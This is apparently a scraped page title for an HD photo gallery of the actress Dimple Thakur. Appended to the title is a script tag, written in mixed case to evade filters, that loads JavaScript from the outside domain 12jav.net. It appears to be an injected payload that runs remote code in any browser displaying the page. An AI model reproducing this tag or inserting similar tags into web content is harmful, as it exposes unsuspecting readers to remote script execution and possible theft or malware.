 Dimple Thakur in Light Pastel Green Lehenga Choli, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>